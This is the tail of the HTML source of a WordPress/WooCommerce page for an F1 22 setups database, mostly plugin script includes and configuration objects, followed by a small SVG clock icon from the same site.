			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel="stylesheet" id="wc-ppcp-blocks-styles-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/pymntpl-paypal-woocommerce/packages/blocks/build/styles.css?ver=1.0.55"></link>
<script id="astra-theme-js-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="astra-mobile-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js" id="astra-mobile-cart-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js" id="jquery-chosen-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="jet-search-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var jetSearchSettings = {"rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"c55baa7bdd","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"492e61e77d","nonce":"fde6cac8c8","use_session":false}};
</script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/js/jet-search.js" id="jet-search-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=6.7.2" id="bootstrap-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-add-to-cart-variation-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script id="woolentor-widgets-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentor_addons = {"woolentorajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajax_nonce":"b9c330de03"};
</script>
<script id="wc-single-product-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script id="woolentor-quickview-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentorQuickView = {"ajaxUrl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajaxNonce":"695d761273","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script id="wpcbn-frontend-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpcbn_vars = {"nonce":"7f3877ebd2","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https:\/\/solox.gg\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-order-attribution-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"500px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
</script>
<script async src="https://solox.gg/wp-content/plugins/perfmatters/js/lazyload.min.js" id="perfmatters-lazy-load-js"></script>
<script async data-no-optimize="1" src="https://solox.gg/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js" id="perfmatters-instant-page-js" type="pmdelayedscript" data-cfasync="false" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-cart-fragments-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72e0ff6386f156d3ee3b267dd6c8100b","fragment_name":"wc_fragments_72e0ff6386f156d3ee3b267dd6c8100b","request_timeout":"5000"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-i18n-js-after" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","nonce":"5cbb126f20","urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solox.gg\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solox.gg\/cart\/","checkout_page_url":"https:\/\/solox.gg\/checkout\/","fragments_nonce":"da01a79bc9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="elementor-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/solox.gg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9f0118ffe1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11365,"title":"F1%2022%20Setups%20Database","excerpt":"","featuredImage":"https:\/\/solox.gg\/wp-content\/uploads\/2022\/08\/SOLOX-FEATURED-IMAGES-11-1024x577.webp"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
jQuery(document).ready(function($) {
$('.checkout_coupon').show();
});
</script>
	<script id="perfmatters-delayed-scripts-js">const pmDelayClick=true;const pmDelayTimer=setTimeout(pmTriggerDOMListener,10*1000);const pmUserInteractions=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],pmDelayedScripts={normal:[],defer:[],async:[]},jQueriesArray=[],pmInterceptedClicks=[];var pmDOMLoaded=!1,pmClickTarget="";function pmTriggerDOMListener(){"undefined"!=typeof pmDelayTimer&&clearTimeout(pmDelayTimer),pmUserInteractions.forEach(function(e){window.removeEventListener(e,pmTriggerDOMListener,{passive:!0})}),document.removeEventListener("visibilitychange",pmTriggerDOMListener),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",pmTriggerDelayedScripts):pmTriggerDelayedScripts()}async function pmTriggerDelayedScripts(){pmDelayEventListeners(),pmDelayJQueryReady(),pmProcessDocumentWrite(),pmSortDelayedScripts(),pmPreloadDelayedScripts(),await pmLoadDelayedScripts(pmDelayedScripts.normal),await pmLoadDelayedScripts(pmDelayedScripts.defer),await pmLoadDelayedScripts(pmDelayedScripts.async),await pmTriggerEventListeners(),document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),pmWaitForPendingClicks().then(()=>{pmReplayClicks()})}function pmDelayEventListeners(){let e={};function t(t,n){function r(n){return e[t].delayedEvents.indexOf(n)>=0?"perfmatters-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["perfmatters"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}function pmDelayJQueryReady(){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(t){if(t&&t.fn&&!jQueriesArray.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){pmDOMLoaded?e.bind(document)(t):document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})};let n=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e=(e=(e=e.split(" ")).map(function(e){return"load"===e||0===e.indexOf("load.")?"perfmatters-jquery-load":e})).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(function(t){delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return n.apply(this,arguments),this},jQueriesArray.push(t)}e=t}})}function pmProcessDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){var n=document.currentScript,r=document.createRange();let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));var i=document.createDocumentFragment();r.setStart(i,0),i.appendChild(r.createContextualFragment(t)),n.parentElement.insertBefore(i,a)}}function pmSortDelayedScripts(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?pmDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?pmDelayedScripts.async.push(e):pmDelayedScripts.normal.push(e):pmDelayedScripts.normal.push(e)})}function pmPreloadDelayedScripts(){var e=document.createDocumentFragment();[...pmDelayedScripts.normal,...pmDelayedScripts.defer,...pmDelayedScripts.async].forEach(function(t){var n=t.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,"module"==t.getAttribute("data-perfmatters-type")?r.rel="modulepreload":(r.rel="preload",r.as="script"),e.appendChild(r)}}),document.head.appendChild(e)}async function pmLoadDelayedScripts(e){var t=e.shift();return t?(await pmReplaceScript(t),pmLoadDelayedScripts(e)):Promise.resolve()}async function pmReplaceScript(e){return await pmNextFrame(),new Promise(function(t){let n=document.createElement("script");[...e.attributes].forEach(function(e){let t=e.nodeName;"type"!==t&&("data-perfmatters-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async function pmTriggerEventListeners(){pmDOMLoaded=!0,await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-readystatechange")),await pmNextFrame(),document.perfmattersonreadystatechange&&document.perfmattersonreadystatechange(),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-load")),await pmNextFrame(),window.perfmattersonload&&window.perfmattersonload(),await pmNextFrame(),jQueriesArray.forEach(function(e){e(window).trigger("perfmatters-jquery-load")});let e=new Event("perfmatters-pageshow");e.persisted=window.pmPersisted,window.dispatchEvent(e),await pmNextFrame(),window.perfmattersonpageshow&&window.perfmattersonpageshow({persisted:window.pmPersisted})}async function pmNextFrame(){return new Promise(function(e){requestAnimationFrame(e)})}function pmReplayClicks(){window.removeEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.removeEventListener("mousedown",pmTouchStartHandler),pmInterceptedClicks.forEach(e=>{e.target.outerHTML===pmClickTarget&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}function pmWaitForPendingClicks(){return new Promise(e=>{window.pmIsClickPending?pmPendingClickFinished=e:e()})}function pmPndingClickStarted(){window.pmIsClickPending=!0}function pmPendingClickFinished(){window.pmIsClickPending=!1}function pmClickHandler(e){e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmInterceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),pmPendingClickFinished()}function pmTouchStartHandler(e){"HTML"!==e.target.tagName&&(pmClickTarget||(pmClickTarget=e.target.outerHTML),window.addEventListener("touchend",pmTouchEndHandler),window.addEventListener("mouseup",pmTouchEndHandler),window.addEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.addEventListener("mousemove",pmTouchMoveHandler),e.target.addEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"onclick","pm-onclick"),pmPendingClickStarted())}function pmTouchMoveHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler),e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmPendingClickFinished()}function pmTouchEndHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler)}function pmRenameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}window.pmIsClickPending=!1,window.addEventListener("pageshow",e=>{window.pmPersisted=e.persisted}),pmUserInteractions.forEach(function(e){window.addEventListener(e,pmTriggerDOMListener,{passive:!0})}),pmDelayClick&&(window.addEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.addEventListener("mousedown",pmTouchStartHandler)),document.addEventListener("visibilitychange",pmTriggerDOMListener);var pmeDeviceMode,pmeAnimationSettingsKeys,pmeCurrentAnimation;function pmeAnimation(){(pmeDeviceMode=document.createElement("span")).id="elementor-device-mode",pmeDeviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(pmeDeviceMode),requestAnimationFrame(pmeDetectAnimations)}function pmeDetectAnimations(){pmeAnimationSettingsKeys=pmeListAnimationSettingsKeys(getComputedStyle(pmeDeviceMode,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(a=>{let b=a.getBoundingClientRect();if(b.bottom>=0&&b.top<=window.innerHeight)try{pmeAnimateElement(a)}catch(c){}})}function pmeAnimateElement(a){let b=JSON.parse(a.dataset.settings),d=b._animation_delay||b.animation_delay||0,c=b[pmeAnimationSettingsKeys.find(a=>b[a])];if("none"===c)return void a.classList.remove("elementor-invisible");a.classList.remove(c),pmeCurrentAnimation&&a.classList.remove(pmeCurrentAnimation),pmeCurrentAnimation=c;let e=setTimeout(()=>{a.classList.remove("elementor-invisible"),a.classList.add("animated",c),pmeRemoveAnimationSettings(a,b)},d);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(e)})}function pmeListAnimationSettingsKeys(b="mobile"){let a=[""];switch(b){case"mobile":a.unshift("_mobile");case"tablet":a.unshift("_tablet");case"desktop":a.unshift("_desktop")}let c=[];return["animation","_animation"].forEach(b=>{a.forEach(a=>{c.push(b+a)})}),c}function pmeRemoveAnimationSettings(a,b){pmeListAnimationSettingsKeys().forEach(a=>delete b[a]),a.dataset.settings=JSON.stringify(b)}document.addEventListener("DOMContentLoaded",pmeAnimation)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72bf4d11e9fb4d8c8cd83b80d6f8caa8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 18128 objects (5 MB) from Redis using PhpRedis (v5.3.7).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: solox.gg @ 2026-01-19 15:14:22 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg
body_size: -637
content:
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M 25 2 C 12.309295 2 2 12.309295 2 25 C 2 37.690705 12.309295 48 25 48 C 37.690705 48 48 37.690705 48 25 C 48 12.309295 37.690705 2 25 2 z M 25 4 C 36.609824 4 46 13.390176 46 25 C 46 36.609824 36.609824 46 25 46 C 13.390176 46 4 36.609824 4 25 C 4 13.390176 13.390176 4 25 4 z M 24.984375 6.9863281 A 1.0001 1.0001 0 0 0 24 8 L 24 22.173828 A 3 3 0 0 0 22 25 A 3 3 0 0 0 22.294922 26.291016 L 16.292969 32.292969 A 1.0001 1.0001 0 1 0 17.707031 33.707031 L 23.708984 27.705078 A 3 3 0 0 0 25 28 A 3 3 0 0 0 28 25 A 3 3 0 0 0 26 22.175781 L 26 8 A 1.0001 1.0001 0 0 0 24.984375 6.9863281 z"/></svg>